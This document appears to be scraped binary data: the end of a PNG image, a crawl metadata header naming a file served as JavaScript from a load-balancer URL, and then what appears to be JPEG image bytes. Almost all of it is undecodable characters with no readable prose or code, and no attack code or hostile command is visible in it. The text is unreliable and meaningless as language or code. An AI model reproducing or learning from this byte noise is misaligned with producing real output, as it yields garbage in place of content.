��k����ӟ��"�ۺ���E���Ƈ=J���x����R �8�Jo]HZVbV�	���'�XbW�o@`k�u)��b#|������t�	�ċ�$�lÖ�쌓�7`��gn����^�[Mv;taؔ3_�C����uZ$A���\3B�o���,�"�E�IY/��y�ڞW���'�gC0P��V��v�=��tB!)ӣDd�i1%�X�CT�m&��N�!�V$,�\.�Z���P��>V�%�����C��׈�>Nݼ�(e\m��7��C��(�j'Ps�gx��Z�w�<���F�p~��
bK��Cg�ʓz��3]m�L�T,�}	J�`E�\�Q>,0�f�ai�q����SJ�͌�ӽ�dF��x���r=��l���8�<KAH,��	V����Q-����T��@²q'�"!�����\B}@�TMPs�'p�1��\h�u`�P��������?9�F c)EP¤b��5�{ ���1;�T1-A���AE�t�Sa��퀀�LLTwH������ziPFry��j����\��|���+�f���ʹP+��*��("e!n��:�/�I<	�Ǝr�Ѥy��VZV���auoG��Pk�J�����,��1�Al� �m� J�̝�y��H��$-M�Z@izR[���h��"��\���|q�O/����4���A���/�~4�}�:5	�n8)���*�Us��ر�� T�t�(����?d[��Y05c���֮��R^���G fxi�t����z�8	T�{�TǛ�>�E�������2$e}R�?��9�޷�M`��
�������,+�8:��I�.��zaQ�����đ[�귴[@���<Be"<�#0=}�2LE�ڷ�N�ߎ=XF��r�����a�*p��e�G5hI�����X٢��}���f�ǻ����ש�;��9;ѱs&ZWW�3�7�S�Qd_ld�@"���L&˽�T��b�D�-�|>\����h��Z�d����&6t�顱��I�k@�*���g�=�����i���k�5������]o�@�������c`��J��0̥agp��/��;?��v'��&;��d��b(�5�,�}��C�u���`��[Xm�:�*�,���M�JK+v��~�w?�+:�xy	5��o\w���v�ܿ߁�:�uCi�i�y�z���f+�g,�߸U��'z�؂���t_9�>�;������>�'!��O����t�}��,�vο����i7��"��.�qbb�E?�ms	����Y�
P=<T�[k���uP͝F�a�X�+n��h�?��)�ܠ\,���0�Jf�w=ׂk�0A�Q_^������ĊzHc��["%��9��BJ�a3$��v�O��N�i�Y-z����^B�P���} U,��� ���|G���\��������O��5��n�e �40�BC��b!�*���5)�՘B�jA {喀�]����|�y��mo�f������a�Ϝ��e�yHGE����aV���
.�xna�HW,����j:�X�0#9J�0�=y�
Ux�V������q�?��TO��E$o�_�U��=��Z����1���B��Y�лT�Sb��*�fά�M��|!�)4*Z��n�he^�׸''�x;�E�#�LF�8P�����8 ���Ԟ��S���I$��M|&��e'|S/�zx�(���}�h`�\=Qfv���>@B���X����g��UO͠�u�*�G���&`-���#��,����R���bwv�^����D���k��A���{<�!���k-Q��=�=��8y"F��M�Jo8⮇�n{̩��q�� �
RY�N�n{�rҞ���h��+�u�8�x@-�z[�:Q�j�`������^2	����5,L�-�w��R�@�:m�E�6�=��8	Xl��e�!b�s�O9�m���Xc�?���������аz̈��A���b�BG{�(��О'��
m�|����;�iF*F��H��2��T�\���M�H�c���}y�>�-��n���I�X�������.�5����	��@im`R�l�.X�u¬*!�T�C�cĈ�6�85�(B�&�L)��j{2����X�m���)�NGT�L����FY_�Ȥ�v��5� �\�r�N�NGF'�J�e�r��\]>:s/�A,�Đ�jYE����(L�l�m�Ѻ�/U�e�lz�5D��_�_�	
O������LX�&JC	9@	�Q+�@�� 3�v�9+ĤK�J�j!��}���;f�N�_TB�e�O������*V�$�m��:�X执�;��m����0�,d�� ��(�fU#�h�15��"��!sz����P�)ak�n�6��S�>��A�|"S��z2��җ�h+u⃢.���Z�R�4[��m�������L��;�N�6�Ѷ|s/"&i#�f�ޡf�`���yB���U�-nb� TÏJo�MO��(?]D��\_;`�*�ҽ�!+��q`�N}��Ǥ4Oq�c5l�qJ�&��0���+Xa,���i�5g��൩C2�ǹ�eL����h;�yD���� e|�hc���|Yo�C�pu��N�v���C�}VZ��T�ߏ�p����򢶈�f>���u�e��P;&�BT��m>���
`�X�a,3\���&GV�n�Rj�HQ����|)l�S�+�m�!1/�8Z�� ސ���;�����@<�r�Ҹ4[7�Ct!�Xr�!��s.�D;��3�,P
�m@f��iK��iW['%M�Ɏ\ ӯR���R��2*R�P`�+K �7X� �n��5u��xz��8Mt�+�Rc<���&b�$��>d���pu�R9>������lT%"�Lv:��4��N,A<m��7��\ �����k�-�j�CR�ۡ�+F*d��/��sĵ%�4o���__��i��20��`��q�Nk'Ov���vu�H�&D,����=W)<�f�ja�.���d�g<3�/=��8��LUR�Tbs����?C��}���
Ǧ���זC�P��5qJN�(��":��߂Jx����s2&��jg���p�͊�GXy�M�*�z��-n�q-�BOsR��c�n���Ľ�[Pb� )Fo˪w�����Rw�0��SV�D�Hu�S�(�m�<�i�����3BR�i�,B�́-�U3���X5���-����t�^�2y�{)���{W�b�n\n����#٨BR��@V�D6�H���-J�B�,�RR-�=�<-�{P�ȘY��d�M�<�u���|I�^WH;���qԸI��ƋrH�w�I��{�� �ѓ����I�:�i�.��n�0q��ms-�,�"U*���N��"A#�xlJs�NY�{K��yj����0��lf�_Lܻ���ju�9�ҏ�����AL��?�.�O�͆�Đ|�=��(��屸91
���#D���dˁ�`��������Q����(�5���j�pZ����\�`��-=;��C�X<1k�${h��wԆJ<�������gHu�TSMH�[����`���Q�m0
W�{Fw���2�%���EɦM��e7��ge�����C>f��@M��Zj�����R#�燇���/Y��H�!@��S���|6Z��(KRB��`�D���>�l1�fR�/56S���t��t�z1W+�IX"��G�T@o�3_�2���Q��+�av<�}nrd<��G�Ao�	K?W�p��Ly�(���ʩ��������r����MIV��!�5��ѩ�>E���k�rz5���^;�}�,Ɏ��辁m�*���4�\Q!Ƕ��!����ӱi&ʜ��M��}��*�
�=z���cgv������?g���m��'ԯV�$�o��R4�J�I�`��$��ڂ�??���V -o&�ţ2�r���
������B�f�'�>ݹڻ�*A�R)�h%ʅwY��aRԇ ���1�G��e�LPZ	��b��:N46F��_�9t��T*2�;N��=�
��^���}x��s���9=K���t����G��oQ��A��G�{�'j'��Ҙ>v++�9�8/��,�;��H=s܇5��;X�$�����x��rѷ��o�ke�S]m��'�|;�>��:���y�^.lDg�Y$���q��o0r].�c�P�t�S�3%��7�i~x�{m(ȼ�(���/��$�����<C���t���<{<�-�}Lޅ���M�Kd��q���ھ��ڡ�G�uV �BF�D�X�P"\��rn�&���~�t�ÇIć!��v�9���B�]	tZzLZO�qZ.�W<�)цj�J�t��!�P��ზ�,A��Y���\į��M�}����"!�)�S�������>�}�dw�.셖�ϲe�d����T�s�~tc���&f���H+Hx[���z�E�m�'/�Z�,W��Byw??ww�z��T)5�秆q�;���8`�4��75K��u�s��3 �咑�!� ����ZA&,df�����,�!��y�!�� 6���$.fw`�]o4��-�,�Ѳ��������l��Y��:q4�<  ��ď�L��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/5319cc_750x143.js
body_size: 16266
content:
���� JFIF  H H  �� C 



#%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;�� C
;("(;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;��  ��" ��             ��           ��    ��et���|�?���������O����O�N�MB~���k����k��\}�h���_����{�~i����i�X��' ��Bw���h��T-�S��b��/���� �{�]y�-���e�O�MB�֋_t���	Oz��<���.�y{�~_���1�?L�u�d;�#���d��Ł%�����'sTz�+>$%�ҹ�aZ�0�I�U�z+�p#�������4                     ��S����jǽ|����� G�E���s/�oU�I�Ul���g�O�3{c<=�8y�kT�v���y���Z�D�����P���;u7�                     �W����Gh�d��c�_K�XUA�۔=V^��~����;���_��ފ�:!�����!�#DeW�&�Ϻ;��Oj���H	�R�sQg��WY����R�t�h��@��f?H���q�W�Xk��4��m�MfR#�a`             Z���b���f�iV�ܬ��x�y�q.8�!�4��qU�1tY��Jo^Z�|=c�}QmH�m�ۧ:�ȳX݆wCs꿧	�T��"��|����f�ao�z.<��`/�i�e�Y׆b1��~��5�c�w�k�zg%G��+�r��ƙ��             ��h���#W��æ,���4|��#��t��������e�oW=RG-���֊����9%�|mRjr�W
��V�&��B�����l$��]qW^u�����Rd{�r�fcWٵ���f��Ƃ�:J�����U>�             YC��Ǵ���o����)3ҳ���uq5���溺�z�>�*Qב�ם�'�߆��N)�ȫ,��u�k�%)��T��*��k���@X�(�&�ɝJ��E:��V��s             �y�����r\��u\V����*4�S�t�Q����D��O/���j���~?��s����y�k�ohm���a�?����kU�:o5}|������-���4�!��q��}D�K��w:N��H�A(�398��[��e�E8�            �(��α��3�����yύ�����.;q:p                            �� -        !"5P#14 $%`2@p��  ��gmc;k�����v�3�~vo����?;�`����g9��ns[���1��nrۜ��-��nrۜ��1��ns[��g=��;;�d��ߝ����goc;�9�Y���w6s���՜�l�sg;�9�����v�3�~vO����vs����1��nrۜ��1��ns[��g`��_��󴱝�����qg;�9�Y���w6s���Ŝ��gkc;7�d����g5��ns���-��nsݝ�󴱝���l� G�*��C�Wξ�M
ќ:�ħ�Jyħ�:�����(��,"?�d�Ezp��4�W�g�"�	)b� pW1������.���ᄥ �v$����:hl+/5U�8�U���s����Bw��Zq;<WLuB,���4��D
i���>+T�8{���ϱ�%�t��7�M�iy�,����p�`Us�b7�ᦦ�X�7�5�����酓B#�hl{m�W�P=�U����ϒ�^��ӾVY�0��U� �#�(L.[8,��5q�Z�H.���D+��bːb����q����vA�lP��v+͖� [�S��vn�d	x��e��|+6̯hS�m{��*T3�>Ȱ[hMi~����2IM��n�Z�K)3�̧�e?㌷Ȝ� � N��V����\�e�*�N��9���<��e� ����Ґ�i�,�N�� �:�Y�Ѣ"��Q�A���Ґ�i�,�N�� �;�
GO�"r'[�5@Y����/F�pBD��1߲|����q��46���u����T ��Q�?)>�W�:��%9�U`�ZX�UT¢�CO���ʎ��\�)f�E�����po��ʍ���R��߭����1գ:�c�
w���	�� �m�/p�rL��{�=�S%9'�~�ϱ��I5��k�:ij�aG����� w��_�g��ā���'v<�
�U��{��/�2&bk�Z�:Ei�HTM������Y��u�Z��+����V�N�Zde�s�f��������Wr����iL������Z���#M�K�"�&p�[�,W������X�&|��
�h�^�V(SW�uz`�>߁���J��~��{�Z��q���4���X�Nj��v�i��6��iɇ[ԭuKY3��d�WLm��V�ֽ���J�nT�Z
��h��Zɝ6�%ںce4�u.�m�w��J����{���~�C#4���b�f��izh���H��e��x?��䱔a4T����"�\�Y�7��i>�%��i��{uu����c����#UC!���QJQ��k����նʧp��t�­�����t�l�͏-�T�A�0��J�jեb#P�+��w����՛9E<@"�=_�D�3��^4�܂���M���mLCl;��ػQw��S�ԫk�vz�WO�Iv@���'�,|�GfcW�1�[����,����u������Z �(8�||�h�bl6����ٙf�Y�F��l�f�3Rd�����N�f�,��1C�+�L��V��c���h�7k���yaD��̱pƵ�ȫb'�̚�xO©hs�	G�h���_�q$�Hj��h��eJ����r15�uWW�)LqMK�{�"�Z.���Ӝz�Zo�#y�K�N�%�T���2t�FL����(�之�3"�	�8"]V�Y@���u���h���U�L+V10� 5Ry鯋�íx� �4c�U�f�f����$WV����8c�G�iذ)�,�x&T}{�e5&�M�N���6���S)�gP�m�e�I鏜�3�?=�1����͔1f�lR�I�o��U�{��)��R�	w��*I����{j��,i� ���JuAz�2ɶ,\��UgԐ j
�#��>VK�,̳�~�Z/�JI@^G^c���Y�'�J�&��"�>��M�n��M=6�YB,T��Ԙ�T��$�U��P���[qH�]c�e&
����O��U�r,WI@8�9��s�Y�:��ß�M�qa Q6G��B�*ϊ��Xx���c�e�cgږ�[�����\�1%7`�,\y�	��vD	vIA6� M���𵭲���~MP���5Fs����@ɯE�9Ukc\o?���� /        !1"APQ2@3B��� aq��� ?��˲<�v�����e��l�[-�Ye�Ye�Ye��e��l��,��,��l�[,�\68WS'c�BNR���������G.�B�!�U��*��P��U)lg�V:c؊sǷs[�e����/Bx���D����T~9R��9�Q�w4�?����'���Ph�Vt����gMر�ƕ�U�0r�t�5N���b���1�{#��~fO<�L�v� )r�#�/����� >K6Ҭ�}�}5dV�&�;���H{�"��0%^�i[rۓ�:bh�&)"�ԋTE��%�)���|�_�-��T�HO��H㜾�G�rt�_��j��nx,��ܗ��i^�p*�;:��� �d��ʹ�^���Itإ�^W�ڈ��� ��j�9��'�����W�{��'������Inq��ޕ��nc�OrR�ld�Z،�[��s#M��1�rG��yO��yO���^���� %         !"1A @P0Q�� ?����*%D�;LQH�R)�F(��b�Q�1F(��R)�E#b�Q�1F(��b�E"��1\�߄4��CA��������9%��x��o2/[l��`����Z��\����I6�
�+�8�c"��	":R���4��dEo�+���Ye�Yc��=��]��2�/"���/���kN�#��嘣(�F��(�p�Wd�LZz��ҚQi�4�)n�!�:��o����!;:�\� ��#z�UC����W�!�����6�0��R��R:��I��j��ה6��o\��c%윔#�MZ#��z�T�_�Njɉ�� ����v�74�	9j9D�xl�y8^PԹ�����|W�J	�Ӆ??��GM4t��B����� A 	     !1"2AQ�a�#4BRq��� 3Prs���5Cb@`�p������  ?ݧ����}�ݧ����}�ݧ����}
ݧЭ�}T�,��Y3�ɝL�gE�:,��d΋&tY3�ɽM�oE�z,��dދ&�Y7�ɝL�gE�:,��eO�ʟE�O�[���O��[���K��[���K��[���K��[���K��[���K��[���O��[���O�ʟE�:,��d΋&tY7�ɽM�oE�z,��d΋&tY3�ʟE�O�ݧ����}�ݥ����]�ݥ����]�ݥ����]�ݥ����]�ݥ����}�ݧЬ��Y3�ɝL�gE�z,��dދ&tY3�ɝ�>�n��|V�.���@WT��̯>o¼���Oo�����_�Y�/�,��|��>���Vƚ��W��Y����kD�����'�Wi>Q��'t+�&��'��� �=���q�y'a꜑�tf����/��M1���j��s�Âu:�=�#�֪Z=%�*��B���:I޶�Q���rŅ�ޯk�q�e���jǷ�K7���&'�P��I�y�&8+�����Q�\@�������>���eZ�p���Q���!��Gz��3��]������W��Āe�I�IÏ�մK��6�!}��+��2����z,z�?4fS<�(0@c2q	��p*��@�(0��)���U� �!n��}.01� 0�(��X��5C�6������曽L�&��L�!�O�����0�S�:O����o;�Çz���D�T�#����0C`��T�8Sg�>���/�Jm��d8꬐�\ѳJ��FJ��]�5�*{�j�V�F�}�h�\1q�НP�>`7�����㔦P����]�ދ��~�w��<�O4�pY�O��s8�c7)�	ī[�������."vH�E�<U�����0�Ȁ�LN�+���rTiʥ�~J��CA3�*l"��z/�+V�Rn��Je&�@w~%6�R�� A� �h ����󛌦��g���~� Q���p�k�����ϒ*{��R����,}p�3�V��sU��LF��|ѓۚ�g�IVM��-F���T}p�3�V��sU��LF��|���� _��-��B��H�Jq����-��hwq�Y��nP���r�C��(~a�{u�#�xqY*zEI�ɋ�-W�M��T�^@gE=$���
�Z��/��ZIqh���ժXS�ZIqh����Z8(v �Q�Ju��
�J�ɰ#*S�-�.ǲ�}~j�;V��V�[�jfi�tT��[<]�eF�6��>v���/=b��'1��?th`���1�`;7�}�?R���`sZ��Ԟ7���1Ą�#UNC�#[�������ZO���������aj��b�����ZG士��G �J�pkr+~�O�mD��a�R3
4�1<���ގ���ۉNuQ��1��vc����s
���"�mavoR3
4�1<���ގ���ۉNuQ��ZƗAy�N���t^oS������>��%����X�ڕ5m>�Ja�9�ֶ�Ð��~����6�kZ�����im�Tݚm��7�ϒ1lm��V69`�j�Sǲ��維'f$�����P�Ϥ�;��9�����B�CT�/�#���ߋ�V������S����l�y&2�Uh�Hc�#O4h�m��ZW�-#�:���%�U;F�q�>�D7�6�^��J� b�1Bi���.ɻH`��R^�}�SQ���)��{�7���;d3�
YQ�ށx���7b)��9�T���j��qp9Jma��W�u�Sa�H.�Tc*���M�,VԨ\>�&َ�!
��C8�j���H��'2�v��)�����^�`��l�l���lN!�9�ͤ��^i�p3��I���}hB�����>A9�u�*� &7 ����~�t��3�[��g&�Ϊ������ �{4F�aq��I��_�������UU�I/d��$�F{h�*Y���ma�y��[�9���G��G"���Y����+]P[�\fS9�AF֗��
'{� �p`Ģ�a��,�j�K���-��e.3=�M�"�<Qq̙M���Z6���}�G����Q�qC��2pS͡;WYԠbZ��Rw����w���6�����2O5�`�E�S���;D"��hv J�v�0wUC�S�{�Q�4���S�}�/�h� �ܳoE�z*���J�Q��;�b�S1�qV2�6�b�1�֐ �x;@̪����2\{dK�O%}7�[T������>�M���^/5�nQN�w�\�$��V�#�+
nPpo!�k�����)ӎ�d�}��WUt�r����8�����krkG�?���;�{8dV��.9`ճM��)�PY��A���@�[6�cS�خ-(�8�s�i~?�~�ih���z�Ǳ���h��u�"�M��l�G2T�a�)cp�T��s��l���J���8�~�K� �V�U�~ �+�p�0�0�v�v�T��m{{-;�y:��v:���wv��db��A��;6��*��1�����w!�����a�ہE��M�s3=��M��?d�k�g�A0�u�N~L�[T��J�������!��'�� �%���r,��:�(l�;y��
}k��4���z?t�����S銠�wvI����ee7���@��cD�]����� �ͭ���	�uW�2�4��s��ވ�:�8�?r���&}ݔ�jj���W������:nK��Zڔ{�h0[�ewKݐ��7}�U���%��zP�sCL)���#�P8�z8��q��۫kj7��rA��G�Sr���HVԦݣ���5m����P)��np�%�mX=�Sҥ�k��Gd�T�a�p4~�s�tL'&��� ӣ�q��G�/�?O��ͯ�SE�cj���[i|g9�ʁ�m6	����]U�M�h*Ո <Urh����j�\��kx'C.}+}ʫ�[��)\s��� q�5�ڭT�r����A�DJ��¹��qF��Gk�C7~J������7�Pd?�>��~h���ș��?1��0��v��#�Pys������~A1���3j{+��լcC�8a9�՜w����tW:2WW����u<)d��\���m<nk��� ��^��k�D�0^Q�=ݍc#���
k��+e�*��	�$��mV�x��2��(!��j�E��N�)��A���%mv�氧�=yZ�]�c��� u��L1���4����w�m1I�ӄ�9�E���)��&��;)�crhF�)]�Y�H.��skSmK���F)E7F�?ʩ�/$�)�08b�s��4� c"��%���s�)� j�0�5���q�����É�/�6y}ͳ�Nm9-{�g���Q>�,4�#�,t��/>��>���m�K�h|J�D���>%���� /"�Z�����'���� ,      !1AQa�q�����P �0@`p��  ?!� �ŋ&�7�|K�>��}���'y�n����ۻϳw�p�>��}��Gy���]�ܻϹw�r�>��}˼��y�.����;ϸw�v�>��}Ӽ��y�/���ŉ
ti��ύ
Y3�=��y�������;ϴw�b�>��}˼��y�.����;�;�������{ʿ�1eN�<�Х�F_���y}�}����y����]�ܻϹw�w��x}���2�� �Z�	�>��� ��;��~���|�y���w��?�>�?�\�s_쥾� �����F\�$� ��^��h%'G�Z[?.e����oP��V��
6f_�,�W�G��* � 8p���,0`�n�� �]<7�%�e]��j��6k��p��� �M�r�}Pʴ@��)
3e���15oC-3�VV����b�h����K��5Y tcy�t���ed-�k�9���s4}��s[�KK�X�V��5�u?�Y�u�� 7�F�@n���Z��'��K���A��`=V���b�rM�*D�����#@�Hj�ͥt�I�J�ܣ��q�I֑T�FS&,c����k�1��&M!@B�Y]a��=�V i��)y�������
� Ϯ��8㪾���q�������#�U�ڀ��u��鋊�5\5����f�>��=��ߊ����+_C����k�C��Q�l�c�J�
ݾ�e�d�_Uq�tQ����1(r�n�����z��^"�i�T�*li&$�Y�[��҂`&u�ϟ�o�~���W��UR6�9�6M��,d���}Sj�R��FX���U��^���i��W�Wî	�!=36�@�7M�����t���RŅ]bp�.�� r��T��� ����F����\�g3@�Y��1~u�	�o�;#��X!�	�,F���Ob�/J��K4<9���M^�([u��10���'X��B\HX�S�ʞ�J^����hxs�m%�Q�n�ς�WmbۂD��%����z�r�&
��V��JK����}�4]b�V^�I�D�=#AW���= �I)ܕ�pV�)]-����0҉Ap�iD��zE#��b�f卝N�qe�s@հ3��봮&���ׁ@���c�4���'��-��li �SoT�zz�+��+���P-��X��r���cЬ���������<�����g9J���C�N�<dS�|�����Br����m<�Iwˬ��3��9Iܘ���|d5���f�����Ǭ�rm਽7�<�ҹg5L�Ҫ� �S�Oe8�ڒ�c�i��[K@���~�6��g��4�8�a�Q��EX%�ӤԖ3Nκ�Z pЕu+�Y�P�S�.}�}�}�[�j��  �D4�5��Þ	��Xǯ.�V�us&�a��6����"C���'YA���R�د#�����0ָc( �:/AVcs�eL-���d���&5؁3���ݗ��xw4����D��T49��MI�������e�-������nE�*����L����Gg�����b�a���:[�D���q���NoH�[eQPm��u4����_���|��:����V��!F���~��h�\)�+' m�
��t� �~���4Д:q���@�/b)T.���b*]��dx�C���j���T=����K�n��;Q*.ډc�C���0Y�l���%�r7����h������i����ܩ�ܠ���hC����:ÇѤ}�r�~�RJ��Źu"����� Y�դ �'1З��<���{���honո�ӉZ8E�L݌��D�Bk��0c;[qOwC��B�47��j�y[��ǂS�͊]�O��.���_��YwCG�u9�s&bn�{K^[���`gYzK*��\���M{İX�ֳ@�c��L�Fl
��9��ƈ@^�\�b�1әqe���6H��+�`y��%E"��#K#����P���$��3�����©�O�~��)5�L��.�1���^��C����ý;�9_��A��Ɩ���R���4`�fs�	�g�|W�7Pn{1��-�D�����T��i��g�e)���ل����Bx��l6�����\6<�J�_�q��ހ�1��M�V?���7�5��9���c���� ��#(������*n�?�Y�5���غ����C�,���_�g&���u��7K!BΙ?�S}H?F",�7�BV��FJ�<5�h�kp�篆OQ�a�Ξ M�d�z5𲴴�i�P|���8�����E��|��N�F��C��ݡ�U�\r��B�9���@(����%��dF#�_���(��c�Ǆ��(��ϲ��iVP�z��~p2�)�tl�Z�o� �ӉR�\D}!�n�1�p���5����bd3�D ���S=5��i����{K������[��("���F���� �R�w$m���͙��5���:�t4��
4�ŗ�Aj�����翎/t.c�Gu��oVx��"�z-�S7��LpB�A$��ʛ�/DIm�(�#��*i�ȶ�Ty�§R7��G�����&�q�p��Z4�����j7WV���x�KЎ���Ѐ6�AK�'8�7t9�RU��X�&�F3ҦGR]s~ܽ�B���ҝ5�+����^�I珌z����:S���Y٫�m,ZWV�Dn��֚8���p~�6�mx{XN����~l�W��3�ֱ*'>k��s5O1���"�uBA��t��`0�^}}c��Cf����-MW�.���-$ �2��JZ��j��1�2ɩ�M�ufI�X��t�I��8|{�Xm7� �л�6N&��F�X!�é�����x�E�G�?��@�a�l7d:eg���x�@6�+���F��"��^�� ����32U�ୣ\qaJ���3x�3Ɲ�<l_�U��@i����SW�Z�f$(rh��n>G�2���[֞��њh�� �O��r���n�S�'orV'nr�x�K��i������]��W���������      ؜� iI$��,�� �Dr$�� ��$��8�	 ��$�!��;Z- C �$p                     "e�%��,r��`                     t�N��D��(��b(�;4�             �?�wQiUnlw?1����̽              �B53m�Va�����|I              ��}@p
8P� � � �               �W�� %ʡ�%� ",R,s�              $I<��                            ?�� )        !1aAQq������@�0P���� ?���'� �q~
�f�ޛ�zoM�------------7��ޛ�zZZZZZZZZZoM�7���-4Zߢ!@��>�Ѷ��c��w�B:k�`���4�9�����{�BG˿茩�S�z��Շ�Q��Aq ���Y�W�������$�U��L�t�H���mFkX�k(O������h�r��|�]}���āz���S�(��� b�W�H�+X��"/��oJ?�|}u��d���f6���t� �h�.���}F7���n��*�~ 6yr�r��04>N��Vj��(KH��ߤu�iIpa@���f$[xߦ�̿�JXk/>-�XB��b^�:EU��@}���+�������U��\k����`�y���i.n�qJ|;��0Q��ģ��|�-�ґwм��Y��g���09�|Ai����?�0vè�K���Q�\h������pW5�_\s�x�:�z�t��Xo�E�!�k�N�c���S�i�=� G���*Ġ�B,�ye� �
��w�&��M�� ���~��� &          !a1A@Qq��P�0�� �� ?�k�&�CA��W���j5�F�A��i4�M&�I��h5�F�Q��i4�M&�A��j5����#"��F�"��������9>D�_<�$;�%u�(z��ܮ5�%��g����|oc���i��K�|�YAֿX�/���i)d�|1h�$h�&ENOQ�B�V�=QH�\�'U�ޅ$�VDs�_z�BV�K��xE�e6%��v/��3\%\���R�ItGs�C��!!t1�<�ci�+ߔyO�#��t��6<C���CL�i��
#�iΎ%R�(KQ��5v.i_�!�58򍥯Ԟ���@Ӑ����J�jCcp�&a��G�9�I����8�z��]��&�9pJ~�%v>u�N�=�g�a��X筑#�����'+���a�w����X�hٲ����i>F���O��� ,      !1AQaq������P�� �0@`p��  ?� �"�� ������O��:��O�� ���  @�$ `O�xZ�Ra�$ &� /�r�F�:)8�b�
L- �[Տ^Y� �� �$@pϑЏ�K�"�I �0 �� ÍtRqXF`m�蝴�3ׇ^}h>�F�CC�O���������>�Z�������٨���=�� o4��BS��� �����t���d��^��lzLF���w@� �J�wI�KSx�F��-ۊ!0���Tm��DRl�
|ױ��:	����Q�G�P�K[2����#�]4p8�	��=�y)�zw���ka�)� ���$�|q��[NMQ��cG� �vGa�|`>�i0`�-Z��4����(�k��;�G�&F˛1��àsWo�ɱ�0���yK;�ַ�IR�tτ ��y�Ǝ��@�8�t�mWlU�Z�6��_��m���9<C�F��
2%#g�M�5����u��;�P��x� O&���A�ܠ���齬9d怈���驑����Ĩ�0�C
eX��Z҂��L� 9+o�39ͫΫ����8�/�����Hqd�X�ha�����F,w�J����T.�[W
���b���9Ub��T�0���P�m�Y�ؿ`�Xs�@c����8�ׇ=��*ɨPY���@�X2�߈U�����zc�w� �X��^�n�]��[ߧ�^l�'�â3�;�Os7ʡ@ʲR������F�Q�H�D4.o�{G�R�N6���Ư.H�m��@R�1�f�����J4' }���rS�X�9qn�k.H�*'��y��O���`��:Ñʊ"��D�9%U&Ǽ��ɢ�^.��ex\V�9�[u�����m�h���WIh���s�A9(��PJ+؏r9�.��=WH�9=�9��Dl���
T��_�z�����X�]���(��\���eo�Pmq[}h��V�Þ-���,%�+AƮ_c����7m���'�� ha�|��9^�[���=����*J�mf)��3`gia�t�{d��zqԂ�`VKAk��m������S< r�&�0�
������U����w��D0�'�K��F��p_udA`Q���f.����:?3�0���~�]ȋ�l�2������!S'K�].�ׯ��J� Z� ���"V��eA�>��Yiu�0�D����hy?1�	�]w+oC9ΔM8"ײ��#B�U����Ĩ���	�JH�%i�VT�s����_8;��K�+{&����m�+��Tև��pB���p75B��k5�
 ��v�DO[]�{��6��ʀ�L�ଅy&L_Uz��!)|���iِ�nA~b�Z��c]]�Fn����Q4Ii�	_p,��������T~��HV������������
�l�Y/40�lB��0�aa|�+�����<���e��6[�+�o�!�2���4e����~�����=w3J����Ԫ����4���ڟF0� |M)�/%|�L-����ĝ?����F�p����:�]~�R��?V{S��~ �	�;e䯘 �V���4�,��N��(׳��[�"�oV;>�9UT����Z��S=t��T�N=%�M��3Y��!��W��,�d�}�@�u�5���� �)����BP�NZ�/c�|;?�W8�=Ÿ�:��5{�a �fw�k�^����.a�|�����ܚ�f�t꿣�������1�M2j��W�n��}%��9r�X(|���C�1sY ؍���
z6���V'�=��7�5�B6K�	ST�	t���!:t�j��x�u1X�_�ͥQz+�}�V@6#bD�'���?h����t���`�_�Ѝ���T�;C�Ho� ��!�z[�C�LY@\T���Q�XgŖa��-�X!2���^��WH�rź%�\�n؋dX���-����|"�q�5��n�ݥ�b�7C+��V���{#gqMD�,OST [2�6L1J�w"��Aqb/;ķ��� m�.���jȱ@p���N�f����*�>-�%q�I��Jۖ;�7�y?s��@*%_@뵿i]�4X����Dȍ]��;�^BW��х�݋j%��]��{��%�δa����7����76�Q {Z>��L+x������3p��A(j�H;�e�v�|��۩:,x=����pZ��;4���e�_�U�Y�U-�S��(�·�i���s7��b��t���&[�j���h DF�wa�UfOk� �L'�ʿ���(L�u��"���կ4f7'j�j3�q�Თ9t�������]���d)�����킵��^�b��[�d�[�[ 0��i��c!�X/@6��7����L{Ģ9ئ�3{�� 8�ՠ���.�.�`����
}p���S��������'���)b|qK�����z �a5���:_�����֮���=RE j�p_yH[R׻�|�15�b
���i˛�|U��r� Lq3@GF�x`]������v��^����j�6~��"�0օD��Q�S�4��x*�N��%��b� څ*pR�9�8[;����B�pYd�(0���w��� �W��C�j.����Q�S�4��x*�N��%��b� څ*pR�9�8[;�E^�*�U���,���[fqO"1u �5���M����6����Z&�$ca��?;K3����K%�;�(���ص�:�,�2��l�k��%$F��nԍv{F�}9A��!Yn�]�ʪ,}a^�zy9{Fh�mCl�Eړ�l].�έF�-����M�_o�P��t�k j���Aqtb����̵#ZU�~:EA�͕�ۜHiS���
�W�AJ�8��/7�B��2�3%��q}R���R6������T=��{u���H�.i+6���� 6(y�.R)����I
.�c�[kVe.(�=,�}�����{��K.�����D��>��E7��0�!E��b��z�mj�K+Kq�8��"���a�iK��؁g1�ս?���.�U���@c������
T U�����͍�!��$����5�W�E�4�
�GgdP~�xU�� -�io�
8��P�x��fw�� �員߾��J��=ؗD\�5�l�0l�QhI̵��Azy��~D��Ec�U�����%�;zˊA�j�uW�-->��\v�qm�b|��0��2P_��z��
 ���cZ#5�/o�_8U�'Mk�i����g�1I���G���r�����A������G�i�V�A����_�]ĕ"���:eZk���П�@q�t��AAb��+j%�u����4�Ny,N���B�!��&�Y ����S�3B����J�b4al:�֒�B�:������7��P5F �U[�]�X�Q�V��Auܟ�~%�Fo�C,���C����(��c\�7c�Y sJ
)�@&�F��g�Z6T��a�eE�:�	b"+6��ꌺQ� f�����:[$���9�s'Œ�Do�	(�?�U�]{oW�~��������
\�p��\�����(� "��P�[���mf�\��`z`@_4����w��4A�2�	�n���� c���m��P@8�kkW͊ٵ�,�{�j����9c?Uwy U���� h>����aF�A�����	T�!Ѹ�v?�[������
 ���&y 1H$�?yx~v��+.�S]��5_!�c����BZ4A�W��[c�@��
�2�Z`Ӄ��D���(G-�Jk�O��3=� ��R<�qZ�o V�Q�,!� �g����TȽ����r���1㘆H�_Fi\=!L����dd�m�����4��Wr�~ң�QIĥYk	b�j+h��a�ӥSJ��V���]i�9���+^�k��6��/%F����g!�4�4 ;�},^�RrBۙe��s*`�Mмۯ�j��F͞u6�v}B�gØ�t�Md7�\�*N��gQW��hE�R:�
M��ǊW��O@��[�~)�^�`Υ˪�e�_�-��`i�!����aG-�����ģ�
� �������U��C�M1�j�/�y�n;�롅��}���i���ݔ�"?��
